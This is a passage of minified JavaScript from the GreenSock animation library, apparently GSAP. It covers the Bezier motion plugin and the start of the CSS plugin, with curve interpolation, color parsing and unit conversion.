		i === s && (i = s - (s - e) / 1e6), t === e && (e = t + (i - t) / 1e6), this.a = t, this.b = e, this.c = i, this.d = s, this.da = s - t, this.ca = i - t, this.ba = e - t
	}, h = function(t, e, i, s) {
		var n = {
			a: t
		},
			r = {},
			o = {},
			a = {
				c: s
			},
			l = (t + e) / 2,
			h = (e + i) / 2,
			c = (i + s) / 2,
			d = (l + h) / 2,
			u = (h + c) / 2,
			p = (u - d) / 8;
		return n.b = l + (t - l) / 4, r.b = d + p, n.c = r.a = (n.b + r.b) / 2, r.c = o.a = (d + u) / 2, o.b = u - p, a.b = c + (s - c) / 4, o.c = a.a = (o.b + a.b) / 2, [n, r, o, a]
	}, c = function(t, e, i, o, a) {
		var l, c, d, u, p, f, _, m, g, v, y, w, T, x = t.length - 1,
			b = 0,
			k = t[0].a;
		for (l = 0; x > l; l++) c = (p = t[b]).a, d = p.d, u = t[b + 1].d, a ? (y = s[l], T = ((w = n[l]) + y) * e * .25 / (o ? .5 : r[l] || .5), m = d - ((f = d - (d - c) * (o ? .5 * e : 0 !== y ? T / y : 0)) + (((_ = d + (u - d) * (o ? .5 * e : 0 !== w ? T / w : 0)) - f) * (3 * y / (y + w) + .5) / 4 || 0))) : m = d - ((f = d - (d - c) * e * .5) + (_ = d + (u - d) * e * .5)) / 2, f += m, _ += m, p.c = g = f, p.b = 0 !== l ? k : k = p.a + .6 * (p.c - p.a), p.da = d - c, p.ca = g - c, p.ba = k - c, i ? (v = h(c, k, g, d), t.splice(b, 1, v[0], v[1], v[2], v[3]), b += 4) : b++, k = _;
		(p = t[b]).b = k, p.c = k + .4 * (p.d - k), p.da = p.d - p.a, p.ca = p.c - p.a, p.ba = k - p.a, i && (v = h(p.a, k, p.c, p.d), t.splice(b, 1, v[0], v[1], v[2], v[3]))
	}, d = function(t, e, i, r) {
		var o, a, h, c, d, u, p = [];
		if (r) for (a = (t = [r].concat(t)).length; --a > -1;)"string" == typeof(u = t[a][e]) && "=" === u.charAt(1) && (t[a][e] = r[e] + Number(u.charAt(0) + u.substr(2)));
		if (0 > (o = t.length - 2)) return p[0] = new l(t[0][e], 0, 0, t[0][e]), p;
		for (a = 0; o > a; a++) h = t[a][e], c = t[a + 1][e], p[a] = new l(h, 0, 0, c), i && (d = t[a + 2][e], s[a] = (s[a] || 0) + (c - h) * (c - h), n[a] = (n[a] || 0) + (d - c) * (d - c));
		return p[a] = new l(t[a][e], 0, 0, t[a + 1][e]), p
	}, u = function(t, e, i, a, l, h) {
		var u, p, f, _, m, g, v, y, w = {},
			T = [],
			x = h || t[0];
		for (p in l = "string" == typeof l ? "," + l + "," : ",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,", null == e && (e = 1), t[0]) T.push(p);
		if (t.length > 1) {
			for (y = t[t.length - 1], v = !0, u = T.length; --u > -1;) if (p = T[u], Math.abs(x[p] - y[p]) > .05) {
				v = !1;
				break
			}
			v && (t = t.concat(), h && t.unshift(h), t.push(t[1]), h = t[t.length - 3])
		}
		for (s.length = n.length = r.length = 0, u = T.length; --u > -1;) p = T[u], o[p] = -1 !== l.indexOf("," + p + ","), w[p] = d(t, p, o[p], h);
		for (u = s.length; --u > -1;) s[u] = Math.sqrt(s[u]), n[u] = Math.sqrt(n[u]);
		if (!a) {
			for (u = T.length; --u > -1;) if (o[p]) for (g = (f = w[T[u]]).length - 1, _ = 0; g > _; _++) m = f[_ + 1].da / n[_] + f[_].da / s[_] || 0, r[_] = (r[_] || 0) + m * m;
			for (u = r.length; --u > -1;) r[u] = Math.sqrt(r[u])
		}
		for (u = T.length, _ = i ? 4 : 1; --u > -1;) f = w[p = T[u]], c(f, e, i, a, o[p]), v && (f.splice(0, _), f.splice(f.length - _, _));
		return w
	}, p = function(t, e, i) {
		for (var s, n, r, o, a, l, h, c, d, u, p, f = 1 / i, _ = t.length; --_ > -1;) for (r = (u = t[_]).a, o = u.d - r, a = u.c - r, l = u.b - r, s = n = 0, c = 1; i >= c; c++) s = n - (n = ((h = f * c) * h * o + 3 * (d = 1 - h) * (h * a + d * l)) * h), e[p = _ * i + c - 1] = (e[p] || 0) + s * s
	}, f = _gsScope._gsDefine.plugin({
		propName: "bezier",
		priority: -1,
		version: "1.3.8",
		API: 2,
		global: !0,
		init: function(t, e, i) {
			this._target = t, e instanceof Array && (e = {
				values: e
			}), this._func = {}, this._mod = {}, this._props = [], this._timeRes = null == e.timeResolution ? 6 : parseInt(e.timeResolution, 10);
			var s, n, r, o, a, h = e.values || [],
				c = {},
				d = h[0],
				f = e.autoRotate || i.vars.orientToBezier;
			for (s in this._autoRotate = f ? f instanceof Array ? f : [
				["x", "y", "rotation", !0 === f ? 0 : Number(f) || 0]
			] : null, d) this._props.push(s);
			for (r = this._props.length; --r > -1;) s = this._props[r], this._overwriteProps.push(s), n = this._func[s] = "function" == typeof t[s], c[s] = n ? t[s.indexOf("set") || "function" != typeof t["get" + s.substr(3)] ? s : "get" + s.substr(3)]() : parseFloat(t[s]), a || c[s] !== h[0][s] && (a = c);
			if (this._beziers = "cubic" !== e.type && "quadratic" !== e.type && "soft" !== e.type ? u(h, isNaN(e.curviness) ? 1 : e.curviness, !1, "thruBasic" === e.type, e.correlate, a) : function(t, e, i) {
				var s, n, r, o, a, h, c, d, u, p, f, _ = {},
					m = "cubic" === (e = e || "soft") ? 3 : 2,
					g = "soft" === e,
					v = [];
				if (g && i && (t = [i].concat(t)), null == t || t.length < m + 1) throw "invalid Bezier data";
				for (u in t[0]) v.push(u);
				for (h = v.length; --h > -1;) {
					for (_[u = v[h]] = a = [], p = 0, d = t.length, c = 0; d > c; c++) s = null == i ? t[c][u] : "string" == typeof(f = t[c][u]) && "=" === f.charAt(1) ? i[u] + Number(f.charAt(0) + f.substr(2)) : Number(f), g && c > 1 && d - 1 > c && (a[p++] = (s + a[p - 2]) / 2), a[p++] = s;
					for (d = p - m + 1, p = 0, c = 0; d > c; c += m) s = a[c], n = a[c + 1], r = a[c + 2], o = 2 === m ? 0 : a[c + 3], a[p++] = f = 3 === m ? new l(s, n, r, o) : new l(s, (2 * n + s) / 3, (2 * n + r) / 3, r);
					a.length = p
				}
				return _
			}(h, e.type, c), this._segCount = this._beziers[s].length, this._timeRes) {
				var _ = function(t, e) {
						var i, s, n, r, o = [],
							a = [],
							l = 0,
							h = 0,
							c = (e = e >> 0 || 6) - 1,
							d = [],
							u = [];
						for (i in t) p(t[i], o, e);
						for (n = o.length, s = 0; n > s; s++) l += Math.sqrt(o[s]), u[r = s % e] = l, r === c && (h += l, d[r = s / e >> 0] = u, a[r] = h, l = 0, u = []);
						return {
							length: h,
							lengths: a,
							segments: d
						}
					}(this._beziers, this._timeRes);
				this._length = _.length, this._lengths = _.lengths, this._segments = _.segments, this._l1 = this._li = this._s1 = this._si = 0, this._l2 = this._lengths[0], this._curSeg = this._segments[0], this._s2 = this._curSeg[0], this._prec = 1 / this._curSeg.length
			}
			if (f = this._autoRotate) for (this._initialRotations = [], f[0] instanceof Array || (this._autoRotate = f = [f]), r = f.length; --r > -1;) {
				for (o = 0; 3 > o; o++) s = f[r][o], this._func[s] = "function" == typeof t[s] && t[s.indexOf("set") || "function" != typeof t["get" + s.substr(3)] ? s : "get" + s.substr(3)];
				s = f[r][2], this._initialRotations[r] = (this._func[s] ? this._func[s].call(this._target) : this._target[s]) || 0, this._overwriteProps.push(s)
			}
			return this._startRatio = i.vars.runBackwards ? 1 : 0, !0
		},
		set: function(t) {
			var e, s, n, r, o, a, l, h, c, d, u = this._segCount,
				p = this._func,
				f = this._target,
				_ = t !== this._startRatio;
			if (this._timeRes) {
				if (c = this._lengths, d = this._curSeg, t *= this._length, n = this._li, t > this._l2 && u - 1 > n) {
					for (h = u - 1; h > n && (this._l2 = c[++n]) <= t;);
					this._l1 = c[n - 1], this._li = n, this._curSeg = d = this._segments[n], this._s2 = d[this._s1 = this._si = 0]
				} else if (t < this._l1 && n > 0) {
					for (; n > 0 && (this._l1 = c[--n]) >= t;);
					0 === n && t < this._l1 ? this._l1 = 0 : n++, this._l2 = c[n], this._li = n, this._curSeg = d = this._segments[n], this._s1 = d[(this._si = d.length - 1) - 1] || 0, this._s2 = d[this._si]
				}
				if (e = n, t -= this._l1, n = this._si, t > this._s2 && n < d.length - 1) {
					for (h = d.length - 1; h > n && (this._s2 = d[++n]) <= t;);
					this._s1 = d[n - 1], this._si = n
				} else if (t < this._s1 && n > 0) {
					for (; n > 0 && (this._s1 = d[--n]) >= t;);
					0 === n && t < this._s1 ? this._s1 = 0 : n++, this._s2 = d[n], this._si = n
				}
				a = (n + (t - this._s1) / (this._s2 - this._s1)) * this._prec || 0
			} else a = (t - (e = 0 > t ? 0 : t >= 1 ? u - 1 : u * t >> 0) * (1 / u)) * u;
			for (s = 1 - a, n = this._props.length; --n > -1;) r = this._props[n], l = (a * a * (o = this._beziers[r][e]).da + 3 * s * (a * o.ca + s * o.ba)) * a + o.a, this._mod[r] && (l = this._mod[r](l, f)), p[r] ? f[r](l) : f[r] = l;
			if (this._autoRotate) {
				var m, g, v, y, w, T, x, b = this._autoRotate;
				for (n = b.length; --n > -1;) r = b[n][2], T = b[n][3] || 0, x = !0 === b[n][4] ? 1 : i, o = this._beziers[b[n][0]], m = this._beziers[b[n][1]], o && m && (o = o[e], m = m[e], g = o.a + (o.b - o.a) * a, g += ((y = o.b + (o.c - o.b) * a) - g) * a, y += (o.c + (o.d - o.c) * a - y) * a, v = m.a + (m.b - m.a) * a, v += ((w = m.b + (m.c - m.b) * a) - v) * a, w += (m.c + (m.d - m.c) * a - w) * a, l = _ ? Math.atan2(w - v, y - g) * x + T : this._initialRotations[n], this._mod[r] && (l = this._mod[r](l, f)), p[r] ? f[r](l) : f[r] = l)
			}
		}
	}), _ = f.prototype, f.bezierThrough = u, f.cubicToQuadratic = h, f._autoCSS = !0, f.quadraticToCubic = function(t, e, i) {
		return new l(t, (2 * e + t) / 3, (2 * e + i) / 3, i)
	}, f._cssRegister = function() {
		var t = a.CSSPlugin;
		if (t) {
			var e = t._internals,
				i = e._parseToProxy,
				s = e._setPluginRatio,
				n = e.CSSPropTween;
			e._registerComplexSpecialProp("bezier", {
				parser: function(t, e, r, o, a, l) {
					e instanceof Array && (e = {
						values: e
					}), l = new f;
					var h, c, d, u = e.values,
						p = u.length - 1,
						_ = [],
						m = {};
					if (0 > p) return a;
					for (h = 0; p >= h; h++) d = i(t, u[h], o, a, l, p !== h), _[h] = d.end;
					for (c in e) m[c] = e[c];
					return m.values = _, (a = new n(t, "bezier", 0, 0, d.pt, 2)).data = d, a.plugin = l, a.setRatio = s, 0 === m.autoRotate && (m.autoRotate = !0), !m.autoRotate || m.autoRotate instanceof Array || (h = !0 === m.autoRotate ? 0 : Number(m.autoRotate), m.autoRotate = null != d.end.left ? [
						["left", "top", "rotation", h, !1]
					] : null != d.end.x && [
						["x", "y", "rotation", h, !1]
					]), m.autoRotate && (o._transform || o._enableTransforms(!1), d.autoRotate = o._target._gsTransform, d.proxy.rotation = d.autoRotate.rotation || 0, o._overwriteProps.push("rotation")), l._onInitTween(d.proxy, m, o._tween), a
				}
			})
		}
	}, _._mod = function(t) {
		for (var e, i = this._overwriteProps, s = i.length; --s > -1;)(e = t[i[s]]) && "function" == typeof e && (this._mod[i[s]] = e)
	}, _._kill = function(t) {
		var e, i, s = this._props;
		for (e in this._beziers) if (e in t) for (delete this._beziers[e], delete this._func[e], i = s.length; --i > -1;) s[i] === e && s.splice(i, 1);
		if (s = this._autoRotate) for (i = s.length; --i > -1;) t[s[i][2]] && s.splice(i, 1);
		return this._super._kill.call(this, t)
	}, _gsScope._gsDefine("plugins.CSSPlugin", ["plugins.TweenPlugin", "TweenLite"], function(t, e) {
		var i, s, n, r, o = function() {
				t.call(this, "css"), this._overwriteProps.length = 0, this.setRatio = o.prototype.setRatio
			},
			a = _gsScope._gsDefine.globals,
			l = {},
			h = o.prototype = new t("css");
		h.constructor = o, o.version = "1.20.3", o.API = 2, o.defaultTransformPerspective = 0, o.defaultSkewType = "compensated", o.defaultSmoothOrigin = !0, h = "px", o.suffixMap = {
			top: h,
			right: h,
			bottom: h,
			left: h,
			width: h,
			height: h,
			fontSize: h,
			padding: h,
			margin: h,
			perspective: h,
			lineHeight: ""
		};
		var c, d, u, p, f, _, m, g, v, y, w = /(?:\-|\.|\b)(\d|\.|e\-)+/g,
			T = /(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,
			x = /(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,
			b = /(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,
			k = /(?:\d|\-|\+|=|#|\.)*/g,
			S = /opacity *= *([^)]*)/i,
			P = /opacity:([^;]*)/i,
			C = /alpha\(opacity *=.+?\)/i,
			O = /^(rgb|hsl)/,
			A = /([A-Z])/g,
			$ = /-([a-z])/gi,
			M = /(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,
			R = function(t, e) {
				return e.toUpperCase()
			},
			D = /(?:Left|Right|Width)/i,
			z = /(M11|M12|M21|M22)=[\d\-\.e]+/gi,
			E = /progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,
			I = /,(?=[^\)]*(?:\(|$))/gi,
			L = /[\s,\(]/i,
			F = Math.PI / 180,
			j = 180 / Math.PI,
			N = {},
			X = {
				style: {}
			},
			H = _gsScope.document || {
				createElement: function() {
					return X
				}
			},
			B = function(t, e) {
				return H.createElementNS ? H.createElementNS(e || "http://www.w3.org/1999/xhtml", t) : H.createElement(t)
			},
			q = B("div"),
			Y = B("img"),
			U = o._internals = {
				_specialProps: l
			},
			W = (_gsScope.navigator || {}).userAgent || "",
			V = (v = W.indexOf("Android"), y = B("a"), u = -1 !== W.indexOf("Safari") && -1 === W.indexOf("Chrome") && (-1 === v || parseFloat(W.substr(v + 8, 2)) > 3), f = u && parseFloat(W.substr(W.indexOf("Version/") + 8, 2)) < 6, p = -1 !== W.indexOf("Firefox"), (/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(W) || /Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(W)) && (_ = parseFloat(RegExp.$1)), !! y && (y.style.cssText = "top:1px;opacity:.55;", /^0.55/.test(y.style.opacity))),
			Q = function(t) {
				return S.test("string" == typeof t ? t : (t.currentStyle ? t.currentStyle.filter : t.style.filter) || "") ? parseFloat(RegExp.$1) / 100 : 1
			},
			G = function(t) {
				_gsScope.console && console.log(t)
			},
			Z = "",
			J = "",
			K = function(t, e) {
				var i, s, n = (e = e || q).style;
				if (void 0 !== n[t]) return t;
				for (t = t.charAt(0).toUpperCase() + t.substr(1), i = ["O", "Moz", "ms", "Ms", "Webkit"], s = 5; --s > -1 && void 0 === n[i[s] + t];);
				return s >= 0 ? (Z = "-" + (J = 3 === s ? "ms" : i[s]).toLowerCase() + "-", J + t) : null
			},
			tt = H.defaultView ? H.defaultView.getComputedStyle : function() {},
			et = o.getStyle = function(t, e, i, s, n) {
				var r;
				return V || "opacity" !== e ? (!s && t.style[e] ? r = t.style[e] : (i = i || tt(t)) ? r = i[e] || i.getPropertyValue(e) || i.getPropertyValue(e.replace(A, "-$1").toLowerCase()) : t.currentStyle && (r = t.currentStyle[e]), null == n || r && "none" !== r && "auto" !== r && "auto auto" !== r ? r : n) : Q(t)
			},
			it = U.convertToPixels = function(t, i, s, n, r) {
				if ("px" === n || !n && "lineHeight" !== i) return s;
				if ("auto" === n || !s) return 0;
				var a, l, h, c = D.test(i),
					d = t,
					u = q.style,
					p = 0 > s,
					f = 1 === s;
				if (p && (s = -s), f && (s *= 100), "lineHeight" !== i || n) if ("%" === n && -1 !== i.indexOf("border")) a = s / 100 * (c ? t.clientWidth : t.clientHeight);
				else {
					if (u.cssText = "border:0 solid red;position:" + et(t, "position") + ";line-height:0;", "%" !== n && d.appendChild && "v" !== n.charAt(0) && "rem" !== n) u[c ? "borderLeftWidth" : "borderTopWidth"] = s + n;
					else {
						if (d = t.parentNode || H.body, -1 !== et(d, "display").indexOf("flex") && (u.position = "absolute"), l = d._gsCache, h = e.ticker.frame, l && c && l.time === h) return l.width * s / 100;
						u[c ? "width" : "height"] = s + n
					}
					d.appendChild(q), a = parseFloat(q[c ? "offsetWidth" : "offsetHeight"]), d.removeChild(q), c && "%" === n && !1 !== o.cacheWidths && ((l = d._gsCache = d._gsCache || {}).time = h, l.width = a / s * 100), 0 !== a || r || (a = it(t, i, s, n, !0))
				} else l = tt(t).lineHeight, t.style.lineHeight = s, a = parseFloat(tt(t).lineHeight), t.style.lineHeight = l;
				return f && (a /= 100), p ? -a : a
			},
			st = U.calculateOffset = function(t, e, i) {
				if ("absolute" !== et(t, "position", i)) return 0;
				var s = "left" === e ? "Left" : "Top",
					n = et(t, "margin" + s, i);
				return t["offset" + s] - (it(t, e, parseFloat(n), n.replace(k, "")) || 0)
			},
			nt = function(t, e) {
				var i, s, n, r = {};
				if (e = e || tt(t, null)) if (i = e.length) for (; --i > -1;)(-1 === (n = e[i]).indexOf("-transform") || Et === n) && (r[n.replace($, R)] = e.getPropertyValue(n));
				else for (i in e)(-1 === i.indexOf("Transform") || zt === i) && (r[i] = e[i]);
				else if (e = t.currentStyle || t.style) for (i in e)"string" == typeof i && void 0 === r[i] && (r[i.replace($, R)] = e[i]);
				return V || (r.opacity = Q(t)), s = Vt(t, e, !1), r.rotation = s.rotation, r.skewX = s.skewX, r.scaleX = s.scaleX, r.scaleY = s.scaleY, r.x = s.x, r.y = s.y, Lt && (r.z = s.z, r.rotationX = s.rotationX, r.rotationY = s.rotationY, r.scaleZ = s.scaleZ), r.filters && delete r.filters, r
			},
			rt = function(t, e, i, s, n) {
				var r, o, a, l = {},
					h = t.style;
				for (o in i)"cssText" !== o && "length" !== o && isNaN(o) && (e[o] !== (r = i[o]) || n && n[o]) && -1 === o.indexOf("Origin") && ("number" == typeof r || "string" == typeof r) && (l[o] = "auto" !== r || "left" !== o && "top" !== o ? "" !== r && "auto" !== r && "none" !== r || "string" != typeof e[o] || "" === e[o].replace(b, "") ? r : 0 : st(t, o), void 0 !== h[o] && (a = new wt(h, o, h[o], a)));
				if (s) for (o in s)"className" !== o && (l[o] = s[o]);
				return {
					difs: l,
					firstMPT: a
				}
			},
			ot = {
				width: ["Left", "Right"],
				height: ["Top", "Bottom"]
			},
			at = ["marginLeft", "marginRight", "marginTop", "marginBottom"],
			lt = function(t, e, i) {
				if ("svg" === (t.nodeName + "").toLowerCase()) return (i || tt(t))[e] || 0;
				if (t.getCTM && Yt(t)) return t.getBBox()[e] || 0;
				var s = parseFloat("width" === e ? t.offsetWidth : t.offsetHeight),
					n = ot[e],
					r = n.length;
				for (i = i || tt(t, null); --r > -1;) s -= parseFloat(et(t, "padding" + n[r], i, !0)) || 0, s -= parseFloat(et(t, "border" + n[r] + "Width", i, !0)) || 0;
				return s
			},
			ht = function(t, e) {
				if ("contain" === t || "auto" === t || "auto auto" === t) return t + " ";
				(null == t || "" === t) && (t = "0 0");
				var i, s = t.split(" "),
					n = -1 !== t.indexOf("left") ? "0%" : -1 !== t.indexOf("right") ? "100%" : s[0],
					r = -1 !== t.indexOf("top") ? "0%" : -1 !== t.indexOf("bottom") ? "100%" : s[1];
				if (s.length > 3 && !e) {
					for (s = t.split(", ").join(",").split(","), t = [], i = 0; i < s.length; i++) t.push(ht(s[i]));
					return t.join(",")
				}
				return null == r ? r = "center" === n ? "50%" : "0" : "center" === r && (r = "50%"), ("center" === n || isNaN(parseFloat(n)) && -1 === (n + "").indexOf("=")) && (n = "50%"), t = n + " " + r + (s.length > 2 ? " " + s[2] : ""), e && (e.oxp = -1 !== n.indexOf("%"), e.oyp = -1 !== r.indexOf("%"), e.oxr = "=" === n.charAt(1), e.oyr = "=" === r.charAt(1), e.ox = parseFloat(n.replace(b, "")), e.oy = parseFloat(r.replace(b, "")), e.v = t), e || t
			},
			ct = function(t, e) {
				return "function" == typeof t && (t = t(g, m)), "string" == typeof t && "=" === t.charAt(1) ? parseInt(t.charAt(0) + "1", 10) * parseFloat(t.substr(2)) : parseFloat(t) - parseFloat(e) || 0
			},
			dt = function(t, e) {
				return "function" == typeof t && (t = t(g, m)), null == t ? e : "string" == typeof t && "=" === t.charAt(1) ? parseInt(t.charAt(0) + "1", 10) * parseFloat(t.substr(2)) + e : parseFloat(t) || 0
			},
			ut = function(t, e, i, s) {
				var n, r, o, a, l;
				return "function" == typeof t && (t = t(g, m)), null == t ? a = e : "number" == typeof t ? a = t : (n = 360, r = t.split("_"), o = ((l = "=" === t.charAt(1)) ? parseInt(t.charAt(0) + "1", 10) * parseFloat(r[0].substr(2)) : parseFloat(r[0])) * (-1 === t.indexOf("rad") ? 1 : j) - (l ? 0 : e), r.length && (s && (s[i] = e + o), -1 !== t.indexOf("short") && ((o %= n) !== o % (n / 2) && (o = 0 > o ? o + n : o - n)), -1 !== t.indexOf("_cw") && 0 > o ? o = (o + 9999999999 * n) % n - (o / n | 0) * n : -1 !== t.indexOf("ccw") && o > 0 && (o = (o - 9999999999 * n) % n - (o / n | 0) * n)), a = e + o), 1e-6 > a && a > -1e-6 && (a = 0), a
			},
			pt = {
				aqua: [0, 255, 255],
				lime: [0, 255, 0],
				silver: [192, 192, 192],
				black: [0, 0, 0],
				maroon: [128, 0, 0],
				teal: [0, 128, 128],
				blue: [0, 0, 255],
				navy: [0, 0, 128],
				white: [255, 255, 255],
				fuchsia: [255, 0, 255],
				olive: [128, 128, 0],
				yellow: [255, 255, 0],
				orange: [255, 165, 0],
				gray: [128, 128, 128],
				purple: [128, 0, 128],
				green: [0, 128, 0],
				red: [255, 0, 0],
				pink: [255, 192, 203],
				cyan: [0, 255, 255],
				transparent: [255, 255, 255, 0]
			},
			ft = function(t, e, i) {
				return 255 * (1 > 6 * (t = 0 > t ? t + 1 : t > 1 ? t - 1 : t) ? e + (i - e) * t * 6 : .5 > t ? i : 2 > 3 * t ? e + (i - e) * (2 / 3 - t) * 6 : e) + .5 | 0
			},
			_t = o.parseColor = function(t, e) {
				var i, s, n, r, o, a, l, h, c, d, u;
				if (t) if ("number" == typeof t) i = [t >> 16, t >> 8 & 255, 255 & t];
				else {
					if ("," === t.charAt(t.length - 1) && (t = t.substr(0, t.length - 1)), pt[t]) i = pt[t];
					else if ("#" === t.charAt(0)) 4 === t.length && (t = "#" + (s = t.charAt(1)) + s + (n = t.charAt(2)) + n + (r = t.charAt(3)) + r), i = [(t = parseInt(t.substr(1), 16)) >> 16, t >> 8 & 255, 255 & t];
					else if ("hsl" === t.substr(0, 3)) if (i = u = t.match(w), e) {
						if (-1 !== t.indexOf("=")) return t.match(T)
					} else o = Number(i[0]) % 360 / 360, a = Number(i[1]) / 100, s = 2 * (l = Number(i[2]) / 100) - (n = .5 >= l ? l * (a + 1) : l + a - l * a), i.length > 3 && (i[3] = Number(i[3])), i[0] = ft(o + 1 / 3, s, n), i[1] = ft(o, s, n), i[2] = ft(o - 1 / 3, s, n);
					else i = t.match(w) || pt.transparent;
					i[0] = Number(i[0]), i[1] = Number(i[1]), i[2] = Number(i[2]), i.length > 3 && (i[3] = Number(i[3]))
				} else i = pt.black;
				return e && !u && (s = i[0] / 255, n = i[1] / 255, r = i[2] / 255, l = ((h = Math.max(s, n, r)) + (c = Math.min(s, n, r))) / 2, h === c ? o = a = 0 : (d = h - c, a = l > .5 ? d / (2 - h - c) : d / (h + c), o = h === s ? (n - r) / d + (r > n ? 6 : 0) : h === n ? (r - s) / d + 2 : (s - n) / d + 4, o *= 60), i[0] = o + .5 | 0, i[1] = 100 * a + .5 | 0, i[2] = 100 * l + .5 | 0), i
			},
			mt = function(t, e) {
				var i, s, n, r = t.match(gt) || [],
					o = 0,
					a = "";
				if (!r.length) return t;
				for (i = 0; i < r.length; i++) s = r[i], o += (n = t.substr(o, t.indexOf(s, o) - o)).length + s.length, 3 === (s = _t(s, e)).length && s.push(1), a += n + (e ? "hsla(" + s[0] + "," + s[1] + "%," + s[2] + "%," + s[3] : "rgba(" + s.join(",")) + ")";
				return a + t.substr(o)
			},
			gt = "(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";
		for (h in pt) gt += "|" + h + "\\b";
		gt = new RegExp(gt + ")", "gi"), o.colorStringFilter = function(t) {
			var e, i = t[0] + " " + t[1];
			gt.test(i) && (e = -1 !== i.indexOf("hsl(") || -1 !== i.indexOf("hsla("), t[0] = mt(t[0], e), t[1] = mt(t[1], e)), gt.lastIndex = 0
		}, e.defaultStringFilter || (e.defaultStringFilter = o.colorStringFilter);
		var vt = function(t, e, i, s) {
				if (null == t) return function(t) {
					return t
				};
				var n, r = e ? (t.match(gt) || [""])[0] : "",
					o = t.split(r).join("").match(x) || [],
					a = t.substr(0, t.indexOf(o[0])),
					l = ")" === t.charAt(t.length - 1) ? ")" : "",
					h = -1 !== t.indexOf(" ") ? " " : ",",
					c = o.length,
					d = c > 0 ? o[0].replace(w, "") : "";
				return c ? n = e ?
				function(t) {
					var e, u, p, f;
					if ("number" == typeof t) t += d;
					else if (s && I.test(t)) {
						for (f = t.replace(I, "|").split("|"), p = 0; p < f.length; p++) f[p] = n(f[p]);
						return f.join(",")
					}
					if (e = (t.match(gt) || [r])[0], p = (u = t.split(e).join("").match(x) || []).length, c > p--) for (; ++p < c;) u[p] = i ? u[(p - 1) / 2 | 0] : o[p];
					return a + u.join(h) + h + e + l + (-1 !== t.indexOf("inset") ? " inset" : "")
				} : function(t) {
					var e, r, u;
					if ("number" == typeof t) t += d;
					else if (s && I.test(t)) {
						for (r = t.replace(I, "|").split("|"), u = 0; u < r.length; u++) r[u] = n(r[u]);
						return r.join(",")
					}
					if (u = (e = t.match(x) || []).length, c > u--) for (; ++u < c;) e[u] = i ? e[(u - 1) / 2 | 0] : o[u];
					return a + e.join(h) + l
				} : function(t) {
					return t
				}
			},
			yt = function(t) {
				return t = t.split(","), function(e, i, s, n, r, o, a) {
					var l, h = (i + "").split(" ");
					for (a = {}, l = 0; 4 > l; l++) a[t[l]] = h[l] = h[l] || h[(l - 1) / 2 >> 0];
					return n.parse(e, a, r, o)
				}
			},
			wt = (U._setPluginRatio = function(t) {
				this.plugin.setRatio(t);
				for (var e, i, s, n, r, o = this.data, a = o.proxy, l = o.firstMPT; l;) e = a[l.v], l.r ? e = Math.round(e) : 1e-6 > e && e > -1e-6 && (e = 0), l.t[l.p] = e, l = l._next;
				if (o.autoRotate && (o.autoRotate.rotation = o.mod ? o.mod(a.rotation, this.t) : a.rotation), 1 === t || 0 === t) for (l = o.firstMPT, r = 1 === t ? "e" : "b"; l;) {
					if ((i = l.t).type) {
						if (1 === i.type) {
							for (n = i.xs0 + i.s + i.xs1, s = 1; s < i.l; s++) n += i["xn" + s] + i["xs" + (s + 1)];
							i[r] = n
						}
					} else i[r] = i.s + i.xs0;
					l = l._next
				}
			}, function(t, e, i, s, n) {
				this.t = t, this.p = e, this.v = i, this.r = n, s && (s._prev = this, this._next = s)
			}),
			Tt = (U._parseToProxy = function(t, e, i, s, n, r) {
				var o, a, l, h, c, d = s,
					u = {},
					p = {},
					f = i._transform,
					_ = N;
				for (i._transform = null, N = e, s = c = i.parse(t, e, s, n), N = _, r && (i._transform = f, d && (d._prev = null, d._prev && (d._prev._next = null))); s && s !== d;) {
					if (s.type <= 1 && (p[a = s.p] = s.s + s.c, u[a] = s.s, r || (h = new wt(s, "s", a, h, s.r), s.c = 0), 1 === s.type)) for (o = s.l; --o > 0;) l = "xn" + o, p[a = s.p + "_" + l] = s.data[l], u[a] = s[l], r || (h = new wt(s, l, a, h, s.rxp[l]));
					s = s._next
				}
				return {
					proxy: u,
					end: p,
					firstMPT: h,
					pt: c
				}
			}, U.CSSPropTween = function(t, e, s, n, o, a, l, h, c, d, u) {
				this.t = t, this.p = e, this.s = s, this.c = n, this.n = l || e, t instanceof Tt || r.push(this.n), this.r = h, this.type = a || 0, c && (this.pr = c, i = !0), this.b = void 0 === d ? s : d, this.e = void 0 === u ? s + n : u, o && (this._next = o, o._prev = this)
			}),
			xt = function(t, e, i, s, n, r) {
				var o = new Tt(t, e, i, s - i, n, -1, r);
				return o.b = i, o.e = o.xs0 = s, o
			},
			bt = o.parseComplex = function(t, e, i, s, n, r, a, l, h, d) {
				i = i || r || "", "function" == typeof s && (s = s(g, m)), a = new Tt(t, e, 0, 0, a, d ? 2 : 1, null, !1, l, i, s), s += "", n && gt.test(s + i) && (s = [i, s], o.colorStringFilter(s), i = s[0], s = s[1]);
				var u, p, f, _, v, y, x, b, k, S, P, C, O, A = i.split(", ").join(",").split(" "),
					$ = s.split(", ").join(",").split(" "),
					M = A.length,
					R = !1 !== c;
				for ((-1 !== s.indexOf(",") || -1 !== i.indexOf(",")) && (-1 !== (s + i).indexOf("rgb") || -1 !== (s + i).indexOf("hsl") ? (A = A.join(" ").replace(I, ", ").split(" "), $ = $.join(" ").replace(I, ", ").split(" ")) : (A = A.join(" ").split(",").join(", ").split(" "), $ = $.join(" ").split(",").join(", ").split(" ")), M = A.length), M !== $.length && (M = (A = (r || "").split(" ")).length), a.plugin = h, a.setRatio = d, gt.lastIndex = 0, u = 0; M > u; u++) if (_ = A[u], v = $[u], (b = parseFloat(_)) || 0 === b) a.appendXtra("", b, ct(v, b), v.replace(T, ""), R && -1 !== v.indexOf("px"), !0);
